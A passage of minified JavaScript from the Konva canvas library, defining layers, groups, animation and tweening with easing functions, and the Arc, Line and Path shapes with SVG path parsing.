ddGetterSetter(zt,"fillPatternRotation",0),w.backCompat(zt,{dashArray:"dash",getDashArray:"getDash",setDashArray:"getDash",drawFunc:"sceneFunc",getDrawFunc:"getSceneFunc",setDrawFunc:"setSceneFunc",drawHitFunc:"hitFunc",getDrawHitFunc:"getHitFunc",setDrawHitFunc:"setHitFunc"});var Wt=[{x:0,y:0},{x:-1,y:-1},{x:1,y:-1},{x:1,y:1},{x:-1,y:1}],Ht=Wt.length;class Yt extends J{constructor(t){super(t),this.canvas=new E,this.hitCanvas=new R({pixelRatio:1}),this._waitingForDraw=!1,this.on("visibleChange.konva",this._checkVisibility),this._checkVisibility(),this.on("imageSmoothingEnabledChange.konva",this._setSmoothEnabled),this._setSmoothEnabled()}createPNGStream(){return this.canvas._canvas.createPNGStream()}getCanvas(){return this.canvas}getNativeCanvasElement(){return this.canvas._canvas}getHitCanvas(){return this.hitCanvas}getContext(){return this.getCanvas().getContext()}clear(t){return this.getContext().clear(t),this.getHitCanvas().getContext().clear(t),this}setZIndex(t){super.setZIndex(t);var e=this.getStage();return e&&e.content&&(e.content.removeChild(this.getNativeCanvasElement()),t<e.children.length-1?e.content.insertBefore(this.getNativeCanvasElement(),e.children[t+1].getCanvas()._canvas):e.content.appendChild(this.getNativeCanvasElement())),this}moveToTop(){K.prototype.moveToTop.call(this);var t=this.getStage();return t&&t.content&&(t.content.removeChild(this.getNativeCanvasElement()),t.content.appendChild(this.getNativeCanvasElement())),!0}moveUp(){if(!K.prototype.moveUp.call(this))return!1;var t=this.getStage();return!(!t||!t.content)&&(t.content.removeChild(this.getNativeCanvasElement()),this.index<t.children.length-1?t.content.insertBefore(this.getNativeCanvasElement(),t.children[this.index+1].getCanvas()._canvas):t.content.appendChild(this.getNativeCanvasElement()),!0)}moveDown(){if(K.prototype.moveDown.call(this)){var t=this.getStage();if(t){var e=t.children;t.content&&(t.content.removeChild(this.getNativeCanvasElement()),t.content.insertBefore(this.getNativeCanvasElement(),e[this.index+1].getCanvas()._canvas))}return!0}return!1}moveToBottom(){if(K.prototype.moveToBottom.call(this)){var t=this.getStage();if(t){var e=t.children;t.content&&(t.content.removeChild(this.getNativeCanvasElement()),t.content.insertBefore(this.getNativeCanvasElement(),e[1].getCanvas()._canvas))}return!0}return!1}getLayer(){return this}remove(){var t=this.getNativeCanvasElement();return K.prototype.remove.call(this),t&&t.parentNode&&g._isInDocument(t)&&t.parentNode.removeChild(t),this}getStage(){return this.parent}setSize({width:t,height:e}){return this.canvas.setSize(t,e),this.hitCanvas.setSize(t,e),this._setSmoothEnabled(),this}_validateAdd(t){var e=t.getType();"Group"!==e&&"Shape"!==e&&g.throw("You may only add groups and shapes to a layer.")}_toKonvaCanvas(t){return(t=t||{}).width=t.width||this.getWidth(),t.height=t.height||this.getHeight(),t.x=void 0!==t.x?t.x:this.x(),t.y=void 0!==t.y?t.y:this.y(),K.prototype._toKonvaCanvas.call(this,t)}_checkVisibility(){const t=this.visible();this.canvas._canvas.style.display=t?"block":"none"}_setSmoothEnabled(){this.getContext()._context.imageSmoothingEnabled=this.imageSmoothingEnabled()}getWidth(){if(this.parent)return this.parent.width()}setWidth(){g.warn('Can not change width of layer. Use "stage.width(value)" function instead.')}getHeight(){if(this.parent)return this.parent.height()}setHeight(){g.warn('Can not change height of layer. Use "stage.height(value)" function instead.')}batchDraw(){return this._waitingForDraw||(this._waitingForDraw=!0,g.requestAnimFrame((()=>{this.draw(),this._waitingForDraw=!1}))),this}getIntersection(t){if(!this.isListening()||!this.isVisible())return null;for(var e=1,i=!1;;){for(let r=0;r<Ht;r++){const a=Wt[r],n=this._getIntersection({x:t.x+a.x*e,y:t.y+a.y*e}),s=n.shape;if(s)return s;if(i=!!n.antialiased,!n.antialiased)break}if(!i)return null;e+=1}}_getIntersection(t){const e=this.hitCanvas.pixelRatio,i=this.hitCanvas.context.getImageData(Math.round(t.x*e),Math.round(t.y*e),1,1).data,r=i[3];if(255===r){const t=g._rgbToHex(i[0],i[1],i[2]),e=Bt["#"+t];return e?{shape:e}:{antialiased:!0}}return r>0?{antialiased:!0}:{}}drawScene(t,e){var i=this.getLayer(),r=t||i&&i.getCanvas();return this._fire("beforeDraw",{node:this}),this.clearBeforeDraw()&&r.getContext().clear(),J.prototype.drawScene.call(this,r,e),this._fire("draw",{node:this}),this}drawHit(t,e){var i=this.getLayer(),r=t||i&&i.hitCanvas;return i&&i.clearBeforeDraw()&&i.getHitCanvas().getContext().clear(),J.prototype.drawHit.call(this,r,e),this}enableHitGraph(){return this.hitGraphEnabled(!0),this}disableHitGraph(){return this.hitGraphEnabled(!1),this}setHitGraphEnabled(t){g.warn("hitGraphEnabled method is deprecated. Please use layer.listening() instead."),this.listening(t)}getHitGraphEnabled(t){return g.warn("hitGraphEnabled method is deprecated. Please use layer.listening() instead."),this.listening()}toggleHitCanvas(){if(this.parent&&this.parent.content){var t=this.parent;!!this.hitCanvas._canvas.parentNode?t.content.removeChild(this.hitCanvas._canvas):t.content.appendChild(this.hitCanvas._canvas)}}}Yt.prototype.nodeType="Layer",r(Yt),w.addGetterSetter(Yt,"imageSmoothingEnabled",!0),w.addGetterSetter(Yt,"clearBeforeDraw",!0),w.addGetterSetter(Yt,"hitGraphEnabled",!0,x());class Xt extends Yt{constructor(t){super(t),this.listening(!1),g.warn('Konva.Fast layer is deprecated. Please use "new Konva.Layer({ listening: false })" instead.')}}Xt.prototype.nodeType="FastLayer",r(Xt);class jt extends J{_validateAdd(t){var e=t.getType();"Group"!==e&&"Shape"!==e&&g.throw("You may only add groups and shapes to groups.")}}jt.prototype.nodeType="Group",r(jt);var Ut=e.performance&&e.performance.now?function(){return e.performance.now()}:function(){return(new Date).getTime()};class qt{constructor(t,e){this.id=qt.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:Ut(),frameRate:0},this.func=t,this.setLayers(e)}setLayers(t){var e=[];return e=t?t.length>0?t:[t]:[],this.layers=e,this}getLayers(){return this.layers}addLayer(t){var e,i=this.layers,r=i.length;for(e=0;e<r;e++)if(i[e]._id===t._id)return!1;return this.layers.push(t),!0}isRunning(){var t,e=qt.animations,i=e.length;for(t=0;t<i;t++)if(e[t].id===this.id)return!0;return!1}start(){return this.stop(),this.frame.timeDiff=0,this.frame.lastTime=Ut(),qt._addAnimation(this),this}stop(){return qt._removeAnimation(this),this}_updateFrameObject(t){this.frame.timeDiff=t-this.frame.lastTime,this.frame.lastTime=t,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}static _addAnimation(t){this.animations.push(t),this._handleAnimation()}static _removeAnimation(t){var e,i=t.id,r=this.animations,a=r.length;for(e=0;e<a;e++)if(r[e].id===i){this.animations.splice(e,1);break}}static _runFrames(){var t,e,i,r,a,n,s,o,h={},l=this.animations;for(r=0;r<l.length;r++)if(e=(t=l[r]).layers,i=t.func,t._updateFrameObject(Ut()),n=e.length,!i||!1!==i.call(t,t.frame))for(a=0;a<n;a++)void 0!==(s=e[a])._id&&(h[s._id]=s);for(o in h)h.hasOwnProperty(o)&&h[o].batchDraw()}static _animationLoop(){var t=qt;t.animations.length?(t._runFrames(),g.requestAnimFrame(t._animationLoop)):t.animRunning=!1}static _handleAnimation(){this.animRunning||(this.animRunning=!0,g.requestAnimFrame(this._animationLoop))}}qt.animations=[],qt.animIdCounter=0,qt.animRunning=!1;var Vt={node:1,duration:1,easing:1,onFinish:1,yoyo:1},Kt=0,Qt=["fill","stroke","shadowColor"];class Jt{constructor(t,e,i,r,a,n,s){this.prop=t,this.propFunc=e,this.begin=r,this._pos=r,this.duration=n,this._change=0,this.prevPos=0,this.yoyo=s,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=i,this._change=a-this.begin,this.pause()}fire(t){var e=this[t];e&&e()}setTime(t){t>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():t<0?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=t,this.update())}getTime(){return this._time}setPosition(t){this.prevPos=this._pos,this.propFunc(t),this._pos=t}getPosition(t){return void 0===t&&(t=this._time),this.func(t,this.begin,this._change,this.duration)}play(){this.state=2,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")}reverse(){this.state=3,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")}seek(t){this.pause(),this._time=t,this.update(),this.fire("onSeek")}reset(){this.pause(),this._time=0,this.update(),this.fire("onReset")}finish(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")}update(){this.setPosition(this.getPosition(this._time)),this.fire("onUpdate")}onEnterFrame(){var t=this.getTimer()-this._startTime;2===this.state?this.setTime(t):3===this.state&&this.setTime(this.duration-t)}pause(){this.state=1,this.fire("onPause")}getTimer(){return(new Date).getTime()}}class Zt{constructor(t){var e,r,a=this,n=t.node,s=n._id,o=t.easing||$t.Linear,h=!!t.yoyo;e=void 0===t.duration?.3:0===t.duration?.001:t.duration,this.node=n,this._id=Kt++;var l=n.getLayer()||(n instanceof i.Stage?n.getLayers():null);for(r in l||g.error("Tween constructor have `node` that is not in a layer. Please add node into layer first."),this.anim=new qt((function(){a.tween.onEnterFrame()}),l),this.tween=new Jt(r,(function(t){a._tweenFunc(t)}),o,0,1,1e3*e,h),this._addListeners(),Zt.attrs[s]||(Zt.attrs[s]={}),Zt.attrs[s][this._id]||(Zt.attrs[s][this._id]={}),Zt.tweens[s]||(Zt.tweens[s]={}),t)void 0===Vt[r]&&this._addAttr(r,t[r]);this.reset(),this.onFinish=t.onFinish,this.onReset=t.onReset,this.onUpdate=t.onUpdate}_addAttr(t,e){var i,r,a,n,s,o,h,l,d=this.node,c=d._id;if((a=Zt.tweens[c][t])&&delete Zt.attrs[c][a][t],i=d.getAttr(t),g._isArray(e))if(r=[],s=Math.max(e.length,i.length),"points"===t&&e.length!==i.length&&(e.length>i.length?(h=i,i=g._prepareArrayForTween(i,e,d.closed())):(o=e,e=g._prepareArrayForTween(e,i,d.closed()))),0===t.indexOf("fill"))for(n=0;n<s;n++)if(n%2==0)r.push(e[n]-i[n]);else{var u=g.colorToRGBA(i[n]);l=g.colorToRGBA(e[n]),i[n]=u,r.push({r:l.r-u.r,g:l.g-u.g,b:l.b-u.b,a:l.a-u.a})}else for(n=0;n<s;n++)r.push(e[n]-i[n]);else-1!==Qt.indexOf(t)?(i=g.colorToRGBA(i),r={r:(l=g.colorToRGBA(e)).r-i.r,g:l.g-i.g,b:l.b-i.b,a:l.a-i.a}):r=e-i;Zt.attrs[c][this._id][t]={start:i,diff:r,end:e,trueEnd:o,trueStart:h},Zt.tweens[c][t]=this._id}_tweenFunc(t){var e,i,r,a,n,s,o,h,l=this.node,d=Zt.attrs[l._id][this._id];for(e in d){if(r=(i=d[e]).start,a=i.diff,h=i.end,g._isArray(r))if(n=[],o=Math.max(r.length,h.length),0===e.indexOf("fill"))for(s=0;s<o;s++)s%2==0?n.push((r[s]||0)+a[s]*t):n.push("rgba("+Math.round(r[s].r+a[s].r*t)+","+Math.round(r[s].g+a[s].g*t)+","+Math.round(r[s].b+a[s].b*t)+","+(r[s].a+a[s].a*t)+")");else for(s=0;s<o;s++)n.push((r[s]||0)+a[s]*t);else n=-1!==Qt.indexOf(e)?"rgba("+Math.round(r.r+a.r*t)+","+Math.round(r.g+a.g*t)+","+Math.round(r.b+a.b*t)+","+(r.a+a.a*t)+")":r+a*t;l.setAttr(e,n)}}_addListeners(){this.tween.onPlay=()=>{this.anim.start()},this.tween.onReverse=()=>{this.anim.start()},this.tween.onPause=()=>{this.anim.stop()},this.tween.onFinish=()=>{var t=this.node,e=Zt.attrs[t._id][this._id];e.points&&e.points.trueEnd&&t.setAttr("points",e.points.trueEnd),this.onFinish&&this.onFinish.call(this)},this.tween.onReset=()=>{var t=this.node,e=Zt.attrs[t._id][this._id];e.points&&e.points.trueStart&&t.points(e.points.trueStart),this.onReset&&this.onReset()},this.tween.onUpdate=()=>{this.onUpdate&&this.onUpdate.call(this)}}play(){return this.tween.play(),this}reverse(){return this.tween.reverse(),this}reset(){return this.tween.reset(),this}seek(t){return this.tween.seek(1e3*t),this}pause(){return this.tween.pause(),this}finish(){return this.tween.finish(),this}destroy(){var t,e=this.node._id,i=this._id,r=Zt.tweens[e];for(t in this.pause(),r)delete Zt.tweens[e][t];delete Zt.attrs[e][i]}}Zt.attrs={},Zt.tweens={},K.prototype.to=function(t){var e=t.onFinish;t.node=this,t.onFinish=function(){this.destroy(),e&&e()},new Zt(t).play()};const $t={BackEaseIn(t,e,i,r){var a=1.70158;return i*(t/=r)*t*((a+1)*t-a)+e},BackEaseOut(t,e,i,r){var a=1.70158;return i*((t=t/r-1)*t*((a+1)*t+a)+1)+e},BackEaseInOut(t,e,i,r){var a=1.70158;return(t/=r/2)<1?i/2*(t*t*((1+(a*=1.525))*t-a))+e:i/2*((t-=2)*t*((1+(a*=1.525))*t+a)+2)+e},ElasticEaseIn(t,e,i,r,a,n){var s=0;return 0===t?e:1==(t/=r)?e+i:(n||(n=.3*r),!a||a<Math.abs(i)?(a=i,s=n/4):s=n/(2*Math.PI)*Math.asin(i/a),-a*Math.pow(2,10*(t-=1))*Math.sin((t*r-s)*(2*Math.PI)/n)+e)},ElasticEaseOut(t,e,i,r,a,n){var s=0;return 0===t?e:1==(t/=r)?e+i:(n||(n=.3*r),!a||a<Math.abs(i)?(a=i,s=n/4):s=n/(2*Math.PI)*Math.asin(i/a),a*Math.pow(2,-10*t)*Math.sin((t*r-s)*(2*Math.PI)/n)+i+e)},ElasticEaseInOut(t,e,i,r,a,n){var s=0;return 0===t?e:2==(t/=r/2)?e+i:(n||(n=r*(.3*1.5)),!a||a<Math.abs(i)?(a=i,s=n/4):s=n/(2*Math.PI)*Math.asin(i/a),t<1?a*Math.pow(2,10*(t-=1))*Math.sin((t*r-s)*(2*Math.PI)/n)*-.5+e:a*Math.pow(2,-10*(t-=1))*Math.sin((t*r-s)*(2*Math.PI)/n)*.5+i+e)},BounceEaseOut:(t,e,i,r)=>(t/=r)<1/2.75?i*(7.5625*t*t)+e:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+e:i*(7.5625*(t-=2.625/2.75)*t+.984375)+e,BounceEaseIn:(t,e,i,r)=>i-$t.BounceEaseOut(r-t,0,i,r)+e,BounceEaseInOut:(t,e,i,r)=>t<r/2?.5*$t.BounceEaseIn(2*t,0,i,r)+e:.5*$t.BounceEaseOut(2*t-r,0,i,r)+.5*i+e,EaseIn:(t,e,i,r)=>i*(t/=r)*t+e,EaseOut:(t,e,i,r)=>-i*(t/=r)*(t-2)+e,EaseInOut:(t,e,i,r)=>(t/=r/2)<1?i/2*t*t+e:-i/2*(--t*(t-2)-1)+e,StrongEaseIn:(t,e,i,r)=>i*(t/=r)*t*t*t*t+e,StrongEaseOut:(t,e,i,r)=>i*((t=t/r-1)*t*t*t*t+1)+e,StrongEaseInOut:(t,e,i,r)=>(t/=r/2)<1?i/2*t*t*t*t*t+e:i/2*((t-=2)*t*t*t*t+2)+e,Linear:(t,e,i,r)=>i*t/r+e},te=g._assign(i,{Util:g,Transform:a,Node:K,Container:J,Stage:Et,stages:Gt,Layer:Yt,FastLayer:Xt,Group:jt,DD:L,Shape:zt,shapes:Bt,Animation:qt,Tween:Zt,Easings:$t,Context:P,Canvas:G});class ee extends zt{_sceneFunc(t){var e=i.getAngle(this.angle()),r=this.clockwise();t.beginPath(),t.arc(0,0,this.outerRadius(),0,e,r),t.arc(0,0,this.innerRadius(),e,0,!r),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.outerRadius()}getHeight(){return 2*this.outerRadius()}setWidth(t){this.outerRadius(t/2)}setHeight(t){this.outerRadius(t/2)}}function ie(t,e,i,r,a,n,s){var o=Math.sqrt(Math.pow(i-t,2)+Math.pow(r-e,2)),h=Math.sqrt(Math.pow(a-i,2)+Math.pow(n-r,2)),l=s*o/(o+h),d=s*h/(o+h);return[i-l*(a-t),r-l*(n-e),i+d*(a-t),r+d*(n-e)]}function re(t,e){var i,r,a=t.length,n=[];for(i=2;i<a-2;i+=2)r=ie(t[i-2],t[i-1],t[i],t[i+1],t[i+2],t[i+3],e),isNaN(r[0])||(n.push(r[0]),n.push(r[1]),n.push(t[i]),n.push(t[i+1]),n.push(r[2]),n.push(r[3]));return n}ee.prototype._centroid=!0,ee.prototype.className="Arc",ee.prototype._attrsAffectingSize=["innerRadius","outerRadius"],r(ee),w.addGetterSetter(ee,"innerRadius",0,p()),w.addGetterSetter(ee,"outerRadius",0,p()),w.addGetterSetter(ee,"angle",0,p()),w.addGetterSetter(ee,"clockwise",!1,x());class ae extends zt{constructor(t){super(t),this.on("pointsChange.konva tensionChange.konva closedChange.konva bezierChange.konva",(function(){this._clearCache("tensionPoints")}))}_sceneFunc(t){var e,i,r,a=this.points(),n=a.length,s=this.tension(),o=this.closed(),h=this.bezier();if(n){if(t.beginPath(),t.moveTo(a[0],a[1]),0!==s&&n>4){for(i=(e=this.getTensionPoints()).length,r=o?0:4,o||t.quadraticCurveTo(e[0],e[1],e[2],e[3]);r<i-2;)t.bezierCurveTo(e[r++],e[r++],e[r++],e[r++],e[r++],e[r++]);o||t.quadraticCurveTo(e[i-2],e[i-1],a[n-2],a[n-1])}else if(h)for(r=2;r<n;)t.bezierCurveTo(a[r++],a[r++],a[r++],a[r++],a[r++],a[r++]);else for(r=2;r<n;r+=2)t.lineTo(a[r],a[r+1]);o?(t.closePath(),t.fillStrokeShape(this)):t.strokeShape(this)}}getTensionPoints(){return this._getCache("tensionPoints",this._getTensionPoints)}_getTensionPoints(){return this.closed()?this._getTensionPointsClosed():re(this.points(),this.tension())}_getTensionPointsClosed(){var t=this.points(),e=t.length,i=this.tension(),r=ie(t[e-2],t[e-1],t[0],t[1],t[2],t[3],i),a=ie(t[e-4],t[e-3],t[e-2],t[e-1],t[0],t[1],i),n=re(t,i);return[r[2],r[3]].concat(n).concat([a[0],a[1],t[e-2],t[e-1],a[2],a[3],r[0],r[1],t[0],t[1]])}getWidth(){return this.getSelfRect().width}getHeight(){return this.getSelfRect().height}getSelfRect(){var t=this.points();if(t.length<4)return{x:t[0]||0,y:t[1]||0,width:0,height:0};for(var e,i,r=(t=0!==this.tension()?[t[0],t[1],...this._getTensionPoints(),t[t.length-2],t[t.length-1]]:this.points())[0],a=t[0],n=t[1],s=t[1],o=0;o<t.length/2;o++)e=t[2*o],i=t[2*o+1],r=Math.min(r,e),a=Math.max(a,e),n=Math.min(n,i),s=Math.max(s,i);return{x:r,y:n,width:a-r,height:s-n}}}ae.prototype.className="Line",ae.prototype._attrsAffectingSize=["points","bezier","tension"],r(ae),w.addGetterSetter(ae,"closed",!1),w.addGetterSetter(ae,"bezier",!1),w.addGetterSetter(ae,"tension",0,p()),w.addGetterSetter(ae,"points",[],function(){if(i.isUnminified)return function(t,e){return g._isArray(t)?t.forEach((function(t){g._isNumber(t)||g.warn('"'+e+'" attribute has non numeric element '+t+". Make sure that all elements are numbers.")})):g.warn(u(t)+' is a not valid value for "'+e+'" attribute. The value should be a array of numbers.'),t}}());class ne extends zt{constructor(t){super(t),this.dataArray=[],this.pathLength=0,this.dataArray=ne.parsePathData(this.data()),this.pathLength=0;for(var e=0;e<this.dataArray.length;++e)this.pathLength+=this.dataArray[e].pathLength;this.on("dataChange.konva",(function(){this.dataArray=ne.parsePathData(this.data()),this.pathLength=0;for(var t=0;t<this.dataArray.length;++t)this.pathLength+=this.dataArray[t].pathLength}))}_sceneFunc(t){var e=this.dataArray;t.beginPath();for(var i=!1,r=0;r<e.length;r++){var a=e[r].command,n=e[r].points;switch(a){case"L":t.lineTo(n[0],n[1]);break;case"M":t.moveTo(n[0],n[1]);break;case"C":t.bezierCurveTo(n[0],n[1],n[2],n[3],n[4],n[5]);break;case"Q":t.quadraticCurveTo(n[0],n[1],n[2],n[3]);break;case"A":var s=n[0],o=n[1],h=n[2],l=n[3],d=n[4],c=n[5],g=n[6],u=n[7],f=h>l?h:l,p=h>l?1:h/l,v=h>l?l/h:1;t.translate(s,o),t.rotate(g),t.scale(p,v),t.arc(0,0,f,d,d+c,1-u),t.scale(1/p,1/v),t.rotate(-g),t.translate(-s,-o);break;case"z":i=!0,t.closePath()}}i||this.hasFill()?t.fillStrokeShape(this):t.strokeShape(this)}getSelfRect(){var t=[];this.dataArray.forEach((function(e){if("A"===e.command){var i=e.points[4],r=e.points[5],a=e.points[4]+r,n=Math.PI/180;if(Math.abs(i-a)<n&&(n=Math.abs(i-a)),r<0)for(let r=i-n;r>a;r-=n){const i=ne.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],r,0);t.push(i.x,i.y)}else for(let r=i+n;r<a;r+=n){const i=ne.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],r,0);t.push(i.x,i.y)}}else if("C"===e.command)for(let i=0;i<=1;i+=.01){const r=ne.getPointOnCubicBezier(i,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);t.push(r.x,r.y)}else t=t.concat(e.points)}));for(var e,i,r=t[0],a=t[0],n=t[1],s=t[1],o=0;o<t.length/2;o++)e=t[2*o],i=t[2*o+1],isNaN(e)||(r=Math.min(r,e),a=Math.max(a,e)),isNaN(i)||(n=Math.min(n,i),s=Math.max(s,i));return{x:Math.round(r),y:Math.round(n),width:Math.round(a-r),height:Math.round(s-n)}}getLength(){return this.pathLength}getPointAtLength(t){var e,i=0,r=this.dataArray.length;if(!r)return null;for(;i<r&&t>this.dataArray[i].pathLength;)t-=this.dataArray[i].pathLength,++i;if(i===r)return{x:(e=this.dataArray[i-1].points.slice(-2))[0],y:e[1]};if(t<.01)return{x:(e=this.dataArray[i].points.slice(0,2))[0],y:e[1]};var a=this.dataArray[i],n=a.points;switch(a.command){case"L":return ne.getPointOnLine(t,a.start.x,a.start.y,n[0],n[1]);case"C":return ne.getPointOnCubicBezier(t/a.pathLength,a.start.x,a.start.y,n[0],n[1],n[2],n[3],n[4],n[5]);case"Q":return ne.getPointOnQuadraticBezier(t/a.pathLength,a.start.x,a.start.y,n[0],n[1],n[2],n[3]);case"A":var s=n[0],o=n[1],h=n[2],l=n[3],d=n[4],c=n[5],g=n[6];return d+=c*t/a.pathLength,ne.getPointOnEllipticalArc(s,o,h,l,d,g)}return null}static getLineLength(t,e,i,r){return Math.sqrt((i-t)*(i-t)+(r-e)*(r-e))}static getPointOnLine(t,e,i,r,a,n,s){void 0===n&&(n=e),void 0===s&&(s=i);var o=(a-i)/(r-e+1e-8),h=Math.sqrt(t*t/(1+o*o));r<e&&(h*=-1);var l,d=o*h;if(r===e)l={x:n,y:s+d};else if((s-i)/(n-e+1e-8)===o)l={x:n+h,y:s+d};else{var c,g,u=this.getLineLength(e,i,r,a),f=(n-e)*(r-e)+(s-i)*(a-i);c=e+(f/=u*u)*(r-e),g=i+f*(a-i);var p=this.getLineLength(n,s,c,g),v=Math.sqrt(t*t-p*p);h=Math.sqrt(v*v/(1+o*o)),r<e&&(h*=-1),l={x:c+h,y:g+(d=o*h)}}return l}static getPointOnCubicBezier(t,e,i,r,a,n,s,o,h){function l(t){return t*t*t}function d(t){return 3*t*t*(1-t)}function c(t){return 3*t*(1-t)*(1-t)}function g(t){return(1-t)*(1-t)*(1-t)}return{x:o*l(t)+n*d(t)+r*c(t)+e*g(t),y:h*l(t)+s*d(t)+a*c(t)+i*g(t)}}static getPointOnQuadraticBezier(t,e,i,r,a,n,s){function o(t){return t*t}function h(t){return 2*t*(1-t)}function l(t){return(1-t)*(1-t)}return{x:n*o(t)+r*h(t)+e*l(t),y:s*o(t)+a*h(t)+i*l(t)}}static getPointOnEllipticalArc(t,e,i,r,a,n){var s=Math.cos(n),o=Math.sin(n),h=i*Math.cos(a),l=r*Math.sin(a);return{x:t+(h*s-l*o),y:e+(h*o+l*s)}}static parsePathData(t){if(!t)return[];var e=t,i=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];e=e.replace(new RegExp(" ","g"),",");for(var r=0;r<i.length;r++)e=e.replace(new RegExp(i[r],"g"),"|"+i[r]);var a,n=e.split("|"),s=[],o=[],h=0,l=0,d=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi;for(r=1;r<n.length;r++){var c=n[r],g=c.charAt(0);for(c=c.slice(1),o.length=0;a=d.exec(c);)o.push(a[0]);for(var u=[],f=0,p=o.length;f<p;f++)if("00"!==o[f]){var v=parseFloat(o[f]);isNaN(v)?u.push(0):u.push(v)}else u.push(0,0);for(;u.length>0&&!isNaN(u[0]);){var m,_,y,x,b,S,w,C,k,P,T=null,A=[],M=h,G=l;switch(g){case"l":h+=u.shift(),l+=u.shift(),T="L",A.push(h,l);break;case"L":h=u.shift(),l=u.shift(),A.push(h,l);break;case"m":var E=u.shift(),R=u.shift();if(h+=E,l+=R,T="M",s.length>2&&"z"===s[s.length-1].command)for(var L=s.length-2;L>=0;L--)if("M"===s[L].command){h=s[L].points[0]+E,l=s[L].points[1]+R;break}A.push(h,l),g="l";break;case"M":h=u.shift(),l=u.shift(),T="M",A.push(h,l),g="L";break;case"h":h+=u.shift(),T="L",A.push(h,l);break;case"H":h=u.shift(),T="L",A.push(h,l);break;case"v":l+=u.shift(),T="L",A.push(h,l);break;case"V":l=u.shift(),T="L",A.push(h,l);break;case"C":A.push(u.shift(),u.shift(),u.shift(),u.shift()),h=u.shift(),l=u.shift(),A.push(h,l);break;case"c":A.push(h+u.shift(),l+u.shift(),h+u.shift(),l+u.shift()),h+=u.shift(),l+=u.shift(),T="C",A.push(h,l);break;case"S":_=h,y=l,"C"===(m=s[s.length-1]).command&&(_=h+(h-m.points[2]),y=l+(l-m.points[3])),A.push(_,y,u.shift(),u.shift()),h=u.shift(),l=u.shift(),T="C",A.push(h,l);break;case"s":_=h,y=l,"C"===(m=s[s.length-1]).command&&(_=h+(h-m.points[2]),y=l+(l-m.points[3])),A.push(_,y,h+u.shift(),l+u.shift()),h+=u.shift(),l+=u.shift(),T="C",A.push(h,l);break;case"Q":A.push(u.shift(),u.shift()),h=u.shift(),l=u.shift(),A.push(h,l);break;case"q":A.push(h+u.shift(),l+u.shift()),h+=u.shift(),l+=u.shift(),T="Q",A.push(h,l);break;case"T":_=h,y=l,"Q"===(m=s[s.length-1]).command&&(_=h+(h-m.points[0]),y=l+(l-m.points[1])),h=u.shift(),l=u.shift(),T="Q",A.push(_,y,h,l);break;case"t":_=h,y=l,"Q"===(m=s[s.length-1]).command&&(_=h+(h-m.points[0]),y=l+(l-m.points[1])),h+=u.shift(),l+=u.shift(),T="Q",A.push(_,y,h,l);break;case"A":x=u.shift(),b=u.shift(),S=u.shift(),w=u.shift(),C=u.shift(),k=h,P=l,h=u.shift(),l=u.shift(),T="A",A=this.convertEndpointToCenterParameterization(k,P,h,l,w,C,x,b,S);break;case"a":x=u.shift(),b=u.shift(),S=u.shift(),w=u.shift(),C=u.shift(),k=h,P=l,h+=u.shift(),l+=u.shift(),T="A",A=this.convertEndpointToCenterParameterization(k,P,h,l,w,C,x,b,S)}s.push({command:T||g,points:A,start:{x:M,y:G},pathLength:this.calcLength(M,G,T||g,A)})}"z"!==g&&"Z"!==g||s.push({command:"z",points:[],start:void 0,pathLength:0})}return s}static calcLength(t,e,i,r){var a,n,s,o,h=ne;switch(i){case"L":return h.getLineLength(t,e,r[0],r[1]);case"C":for(a=0,n=h.getPointOnCubicBezier(0,t,e,r[0],r[1],r[2],r[3],r[4],r[5]),o=.01;o<=1;o+=.01)s=h.getPointOnCubicBezier(o,t,e,r[0],r[1],r[2],r[3],r[4],r[5]),a+=h.getLineLength(n.x,n.y,s.x,s.y),n=s;return a;case"Q":for(a=0,n=h.getPointOnQuadraticBezier(0,t,e,r[0],r[1],r[2],r[3]),o=.01;o<=1;o+=.01)s=h.getPointOnQuadraticBezier(o,t,e,r[0],r[1],r[2],r[3]),a+=h.getLineLength(n.x,n.y,s.x,s.y),n=s;return a;case"A":a=0;var l=r[4],d=r[5],c=r[4]+d,g=Math.PI/180;if(Math.abs(l-c)<g&&(g=Math.abs(l-c)),n=h.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],l,0),d<0)for(o=l-g;o>c;o-=g)s=h.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],o,0),a+=h.getLineLength(n.x,n.y,s.x,s.y),n=s;else for(o=l+g;o<c;o+=g)s=h.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],o,0),a+=h.getLineLength(n.x,n.y,s.x,s.y),n=s;return s=h.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],c,0),a+=h.getLineLength(n.x,n.y,s.x,s.y)}return 0}static convertEndpointToCenterParameterization(t,e,i,r,a,n,s,o,h){var l=h*(Math.PI/180),d=Math.cos(l)*(t-i)/2+Math.sin(l)*(e-r)/2,c=-1*Math.sin(l)*(t-i)/2+Math.cos(l)*(e-r)/2,g=d*d/(s*s)+c*c/(o*o);g>1&&(s*=Math.sqrt(g),o*=Math.sqrt(g));var u=Math.sqrt((s*s*(o*o)-s*s*(c*c)-o*o*(d*d))/(s*s*(c*c)+o*o*(d*d)));a===n&&(u*=-1),isNaN(u)&&(u=0);var f=u*s*c/o,p=u*-o*d/s,v=(t+i)/2+Math.cos(l)*f-Math.sin(l)*p,m=(e+r)/2+Math.sin(l)*f+Math.cos(l)*p,_=function(t){return 